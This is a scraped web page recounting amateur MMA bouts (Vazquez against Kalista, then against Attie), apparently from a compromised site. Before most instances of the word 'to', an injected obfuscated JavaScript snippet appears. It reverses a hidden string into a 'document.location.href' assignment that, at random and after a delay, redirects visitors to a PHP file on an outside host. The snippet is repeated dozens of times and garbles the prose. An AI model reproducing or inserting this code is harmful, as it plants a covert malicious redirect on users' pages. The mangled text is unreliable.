#### Trading calf and lower thigh shots \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to open the second round, Vazquez sent Kalista \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground again, and he chose \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to remain there; even making a small smirking face at him as he waited for him \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to attack. As Vazquez proceeded \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to kick his thighs like he was chopping down a tree, Kalista finally decided ha had taken enough and got \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to his feet. With a quickness he rushed Vazquez and was promptly put right back on the canvas.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### Attacking with the same chopping style, you could see the swelling beginning \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to form in Kalista’s legs. Surprisingly Vazquez went down \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground and began throwing rather rapid chest strikes, using his mount \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to his advantage. Working his way \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to his feet, Kalista tried taking him back down \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground, but Vazquez was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to avoid this, and they ended the round trading face punches.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### The third and final round showed the true importance of flexibility and dexterity in a fighter. As Kalista \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took the fight \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground, Vazquez found his leg wrapped up tightly, and at times it looked as if his quadricep muscle could rip clean apart or his femur snap. Despite this Vazquez kept his tremendous endurance going and was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to work these angles \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to deliver devastating hammer fists and elbows.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### Once again back in control, Vazquez decided \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to take Kalista back \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground and make him pay for this stretching. With slower but harder kicks \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the upper leg, anytime Kalista tried \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to stand up his face was continuously being hit in the face. The last 10 seconds these warriors traded blows, as if these final moments were going \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to decide everything. Everyone in attendance knew Vazquez had this won, and he \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took the W by unanimous decision. Winner: Vazquez by UDPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### In an interesting twist, next up was Jose Luis Vazquez and Damian Attie. Attacking one another like their lives were on the line, Attie quickly wrestled Vazquez \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the ground. Delivering down devastating strikes, this looked \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to be over quickly. However, Vazquez was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to adjust his position and both fighters got \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to their feet with Vazquez attempting a rear naked choke. Attie struggled \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to break this lock for any length of time, and it appeared that Attie was quickly being worn down. Switching from submissions \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to head strikes, Vazquez was clearly dominating this round until the final seconds when Attie was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to deliver some good old ground and pound from the mount.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return 